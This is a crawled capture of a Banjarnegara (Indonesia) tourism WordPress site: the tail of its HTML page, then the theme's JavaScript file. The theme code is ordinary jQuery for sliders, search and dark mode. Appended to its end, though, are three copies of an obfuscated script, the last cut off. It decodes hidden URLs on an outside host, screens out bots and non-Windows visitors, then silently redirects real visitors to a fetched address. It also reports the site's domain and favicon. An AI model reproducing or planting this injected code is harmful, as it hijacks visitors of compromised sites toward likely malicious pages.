<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"f88da38ca5"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"ee0891185e","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1
body_size: 5891
content:
/**
 * Handles theme general events
 * 
 * @package News Event
 * @since 1.0.0
 */
jQuery(document).ready(function($) {
    "use strict"
    var ajaxUrl = newsEventObject.ajaxUrl, _wpnonce = newsEventObject._wpnonce, sttOption = newsEventObject.stt;

    if( ! newsEventObject.is_customizer ) {
        setTimeout(function() {
            $('body .news_event_loading_box').hide();
        }, 2000);
    } else {
        $('body .news_event_loading_box').hide();
    }

    var nrtl = false
    var ndir = "left"
    if ($('body').hasClass("rtl")) {
        nrtl = true;
        ndir = "right";
    };
    
    // theme trigger modal close
    function newsEventCloseModal( elm, callback ) {
        $(document).mouseup(function (e) {
            var container = $(elm);
            if (!container.is(e.target) && container.has(e.target).length === 0) callback();
        });
    }

    // ticker news slider events
    var tc = $( ".ticker-news-wrap" );
    if( tc.length ) {
        var tcM = tc.find( ".ticker-item-wrap" ).marquee({
            duration: 15000,
            gap: 0,
            delayBeforeStart: 0,
            direction: ndir,
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
        });
        tc.on( "click", ".news-event-ticker-pause", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tcM.marquee( "toggle" );
        })
    }

    // top date time
    var timeElement = $( ".top-date-time .time" )
    if( timeElement.length > 0 ) {
        setInterval(function() {
            timeElement.html(new Date().toLocaleTimeString())
        },1000);
    }
    
    // search form and off canvas trigger
    $( "#masthead" ).on( "click", ".off-canvas-trigger", function() {
        // $(this).next().addClass('toggle_show');
        $(this).addClass('slideshow');
        $('body').addClass('off-canvas-active');
    });
    $( "#masthead" ).on( "click", ".off-canvas-trigger.slideshow, .sidebar-toggle .off-canvas-close, .search_close_btn", function() {
        $('.off-canvas-trigger').removeClass('slideshow');
        $('body').removeClass('off-canvas-active');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap form").removeClass( 'results-loaded' )
    });

     // search form 
    $( "#masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $( '#masthead .search-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "#masthead" ).on( "click", ".search-trigger.slideshow", function() {
        $(this).next().slideUp();
        $(this).removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search-trigger", function() {
        $(this).parents( '#masthead' ).find( '.search-form-wrap' ).slideDown();
        $(this).parents( '#masthead' ).find( '.search-form-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).parents( '.main-header' ).find( '.search-form-wrap' ).slideUp();
        $(this).siblings().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });


    $( ".search-popup--style-two #masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().fadeIn();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "body.search-popup--style-one #masthead, body.search-popup--style-two #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().fadeOut();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    newsEventCloseModal( $( ".search-wrap, .search-form-wrap" ), function () {
        $( ".search-wrap .search-trigger" ).removeClass( "slideshow" );
        $( ".search-form-wrap" ).slideUp();
        $('body').removeClass('bodynoscroll');
    }); // trigger search close


    newsEventCloseModal( $( ".sidebar-toggle-wrap" ), function () {
        $( ".sidebar-toggle-wrap .off-canvas-trigger" ).removeClass( "slideshow" );
        $('body').removeClass('off-canvas-active');
    }); // trigger htsidebar close

    newsEventCloseModal( $( ".newsletter-popup-modal" ), function () {
        $( ".newsletter-popup-modal" ).removeClass( "open" );
        $("body").removeClass("newsletter-popup-active")
    }); // trigger header newsletter popup close

    // top header ticker news slider events
    var thtn = $( ".top-ticker-news" );
    if( thtn.length ) {
        var thtnitems = thtn.find( ".ticker-item-wrap" )
        thtnitems.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // main banner slider events
    var bc = $( "#main-banner-section" );
    if( bc.length ) {
        var bic = bc.find( ".main-banner-slider" )
        var bAuto = bic.data( "auto" )
        var bArrows = bic.data( "arrows" )
        var bDots = bic.data( "dots" )
        var bSpeed = bic.data( "speed" )
        bic.slick({
            dots: bDots,
            infinite: true,
            rtl: nrtl,
            arrows: bArrows,
            autoplay: bAuto,
            speed: bSpeed,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // banner-tabs
    var bptc = bc.find( ".main-banner-tabs" )
    bptc.on( "click", ".banner-tabs li.banner-tab", function() {
        var _this = $(this), tabItem = _this.attr( "tab-item" );
        _this.addClass( "active" ).siblings().removeClass( "active" );
        bptc.find( '.banner-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
    })

    // main banner popular posts slider events
    var bpc = bc.find( ".popular-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 5,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // main banner layout five grid posts slider events
    var bpc = bc.find( ".main-banner-grid-posts .grid-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 3,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // news carousel events
    var nc = $( ".news-event-section .news-carousel .news-carousel-post-wrap" );
    if( nc.length ) {
        nc.each(function() {
            var _this = $(this)
            var multiColumnSection = _this.parents('.news-event-multi-column-section')
            var ncDots= _this.data("dots") == '1'
            var ncLoop= _this.data("loop") == '1'
            var ncArrows= _this.data("arrows") == '1'
            var ncAuto  = _this.data("auto") == '1'
            var ncColumns  = _this.data("columns")
            var ncColumnsTablet = 2
            if( multiColumnSection.length > 0 ) {
                ncColumnsTablet = 1
                ncColumns = 1
            }
            _this.slick({
                dots: ncDots,
                infinite: ncLoop,
                arrows: ncArrows,
                autoplay: ncAuto,
                rtl: nrtl,
                slidesToShow: ncColumns,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
                responsive: [
                  {
                    breakpoint: 910,
                    settings: {
                      slidesToShow: ncColumnsTablet,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: 1,
                    },
                  }
                ]
            });
        })
    }

    // Filter posts
     $( ".news-event-section .news-filter" ).each(function() {
        var $scope = $(this), $scopeOptions = $scope.data("args"), newTabs = $scope.find( ".filter-tab-wrapper" ), newTabsContent = $scope.find( ".filter-tab-content-wrapper" );
        newTabs.on( "click", ".tab-title", function() {
          var a = $(this), aT = a.data("tab")
          a.addClass( "isActive" ).siblings().removeClass( "isActive" );
          if( newTabsContent.find( ".tab-content.content-" + aT ).length < 1 ) {
            $scopeOptions.category_id = aT
            $.ajax({
                method: 'get',
                url: ajaxUrl,
                data: {
                    action: 'news_event_filter_layout_five_posts_load_tab_content',
                    options : JSON.stringify( $scopeOptions ),
                    _wpnonce: _wpnonce
                },
                beforeSend: function() {
                    $scope.addClass( 'retrieving-posts' );
                },
                success : function(res) {
                    if( res.data.loaded ) {
                        newTabsContent.append( res.data.posts )
                        $scope.removeClass( 'retrieving-posts' );
                    }
                },
                complete: function() {
                    newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
                }
            })
          } else {
            newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
          }
        })
    })

    // popular posts widgets
    var ppWidgets = $( ".news-event-widget-popular-posts" )
    ppWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_popular_posts_widget" ).attr( "id" ), parentWidgetContainer = $( "#" + parentWidgetContainerId )
        var ppWidget = parentWidgetContainer.find( ".popular-posts-wrap" );
        if( ppWidget.length > 0 ) {
            var ppWidgetAuto = ppWidget.data( "auto" )
            var ppWidgetArrows = ppWidget.data( "arrows" )
            var ppWidgetLoop = ppWidget.data( "loop" )
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    slidesToShow: 4,
                    dots: false,
                    infinite: ppWidgetLoop,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: ppWidgetLoop,
                    rtl: nrtl,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // carousel posts widgets
    var cpWidgets = $( ".news-event-widget-carousel-posts" )
    cpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_carousel_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var ppWidget = parentWidgetContainer.find( ".carousel-posts-wrap" );
        } else {
            var ppWidget = _this;
        }
        if( ppWidget.length > 0 ) {
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    dots: false,
                    infinite: true,
                    arrows: true,
                    autoplay: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: true,
                    rtl: nrtl,
                    arrows: true,
                    autoplay: true,
                    adaptiveHeight: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // tabbed posts
    var tabpWidgets = $( ".news-event-tabbed-widget-tabs-wrap" )
    tabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_tabbed_posts_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var tabpWidget = parentWidgetContainer.find( ".news-event-tabbed-widget-tabs-wrap" );
        } else {
            var tabpWidget = _this;
        }
        if( tabpWidget.length > 0 ) {
            tabpWidget.on( "click", ".tabbed-widget-tabs li.tabbed-widget", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                tabpWidget.find( '.widget-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
            })
        }
    })

    // news filter tabbed posts
    var nftabpWidgets = $( ".news-event-news-filter-tabbed-widget-tabs-wrap" )
    nftabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_news_filter_tabbed_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var nftabpWidget = parentWidgetContainer.find( ".news-event-news-filter-tabbed-widget-tabs-wrap" );
        } else {
            var nftabpWidget = _this;
        }
        if( nftabpWidget.length > 0 ) {
            nftabpWidget.on( "click", ".widget-tabs li.widget-tab", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                nftabpWidget.find( '.tabs-content-wrap div.tabs-content.' + tabItem ).addClass( "show" ).siblings().removeClass( "show" );
            })
        }
    })

    // check for dark mode drafts
    if( localStorage.getItem( "themeMode" ) != null ) {
        if( localStorage.getItem("themeMode") == "dark" ) {
            $('body').addClass( 'news_event_dark_mode' ).removeClass('news_event_main_body')
            $('body .blaze-switcher-button').addClass( 'active' )
        } else {
            $('body').addClass( 'news_event_main_body' ).removeClass('news_event_dark_mode')
            $('body .blaze-switcher-button').removeClass( 'active' )
        }
    }
    
    // header - theme mode
    var themeModeContainer = $('.blaze-switcher-button')
    if( themeModeContainer.length > 0 ) {
        themeModeContainer.on( 'click', function(){
            var _this = $(this), bodyElement = _this.parents('body')
            if( bodyElement.hasClass('news_event_dark_mode') ) {
                localStorage.setItem( 'themeMode', 'light' )
                bodyElement.removeClass('news_event_dark_mode').addClass('news_event_main_body')
                $('body .blaze-switcher-button').removeClass( 'active' )
            } else {
                localStorage.setItem( 'themeMode', 'dark' )
                bodyElement.removeClass('news_event_main_body').addClass('news_event_dark_mode')
                $('body .blaze-switcher-button').addClass( 'active' )
            }
        })
    }

    // back to top script
    if( sttOption && $( "#news-event-scroll-to-top" ).length ) {
        var scrollContainer = $( "#news-event-scroll-to-top" );
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                scrollContainer.addClass('show');
            } else {
                scrollContainer.removeClass('show');
            }
        });
        scrollContainer.click(function(event) {
            event.preventDefault();
            // Animate the scrolling motion.
            $("html, body").animate({scrollTop:0},"slow");
        });
    }

    // category archive hide featured post in list
    var featuredPost = $( ".archive.category .featured-post.is-sticky" )
    if( featuredPost.length > 0 ) {
        var postHide = "#post-" + featuredPost.data("id")
        $(postHide).addClass( "sticky-hide" );
    }

    // ads slide block
    var adsSliderContainer = $(".ads-banner.ads-banner-slider")
    if( adsSliderContainer.length > 0 ) {
        adsSliderContainer.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // ads slider widget
    var adsSliderWidget = $(".widget_news_event_ads_slider_widget .news-event-advertisement-block")
    if( adsSliderWidget.length > 0 ) {
        adsSliderWidget.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // post format - gallery
    var gallery = $('.wp-block-gallery')
    if( gallery.length > 0 ) {
        gallery.each(function(){
            var _this = $(this)
            var findImageSrc = _this.find('.wp-block-image img')
            var srcArgs = []
            findImageSrc.each(function(){
                srcArgs.push({
                    src: $(this).attr('src'),
                    type: 'image'
                })
            })
            _this.magnificPopup({
                items: srcArgs,
                gallery: {
                    enabled: true
                },
                type: 'image'
            })
        })
    }

    // news filter burger
    var newsFilterContainer = $('.news-filter')
    if( newsFilterContainer.length > 0 ) {
        newsFilterContainer.each(function(){
            $(this).on('click', '.news-event-burger', function(){
                var _this = $(this)
                _this.siblings().toggleClass('isactive')
            })
        })
    }

    // on element outside click function
    function onElementOutsideClick( currentElement, callback ) {
        $(document).mouseup(function( e ) {
            var container = $(currentElement);
            if ( !container.is(e.target) && container.has(e.target).length === 0) callback();
        })
    }

    // social share
    var socialShareContainer = $( '.news-event-social-share' )
    if( socialShareContainer.length > 0 ) {
        // for print
        var printButton = socialShareContainer.find( '.print' )
        printButton.each(function(){
            $(this).on( 'click', function(){ 
                $(this).find( 'a' ).removeAttr( 'href' )
                window.print()
            })
        })
        // for copy link
        var copyLinkButton = socialShareContainer.find( '.copy_link' )
        copyLinkButton.each(function(){
            $(this).on( 'click', function( event ) { 
                event.preventDefault()
                var copyLinkButtonAnchor = $(this).find( 'a' )
                var linkToCopy = copyLinkButtonAnchor.attr( 'href' )
                navigator.clipboard.writeText( linkToCopy )
            })
        })

        // share icon
        if( socialShareContainer.hasClass( 'show-on-click' ) ) {
            socialShareContainer.on('click', '.share-icon', function(){
                $(this).toggleClass('active')
            })
        }
    }

     // cursor animation
     var cursorContainer = $('.news-event-cursor')
     if( cursorContainer.length > 0 ) {
         $(document).on( 'mousemove', function( event ){
            cursorContainer.css({
                'top': 'calc('+ event.pageY +'px - 15px)',
                'left': 'calc('+ event.pageX +'px - 15px)'
            })
         })
         var selector = 'a, button, input[type="submit"], #news-event-scroll-to-top .icon-text, #news-event-scroll-to-top .icon-holder, .pagination .ajax-load-more, .news-event-widget-loader .load-more, .blaze-switcher-button, .news-event-canvas-menu .canvas-menu-icon'
         $( selector ).on( 'mouseover', function(){
             $( cursorContainer ).addClass( 'isActive' )
         })
         $( selector ).on( 'mouseout', function(){
             $( cursorContainer ).removeClass( 'isActive' )
         })
     }
})!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let 